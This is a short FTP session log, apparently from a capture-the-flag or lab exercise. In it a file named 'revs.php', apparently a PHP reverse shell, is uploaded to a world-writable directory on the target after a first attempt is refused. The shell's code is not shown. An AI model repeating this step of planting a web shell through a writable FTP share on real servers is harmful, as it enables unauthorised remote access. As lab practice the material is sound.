 ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 65534    65534        4096 Nov 12 04:53 ftp
-rw-r--r--    1 0        0          251631 Nov 12 04:02 important.jpg
-rw-r--r--    1 0        0             208 Nov 12 04:53 notice.txt
226 Directory send OK.
ftp> put revs.php
local: revs.php remote: revs.php
200 PORT command successful. Consider using PASV.
553 Could not create file.
ftp> cd ftp
250 Directory successfully changed.
ftp> put revs.php
local: revs.php remote: revs.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 0.08 secs (70.5593 kB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x    1 112      118          5492 Nov 21 16:53 revs.php
226 Directory send OK.
ftp>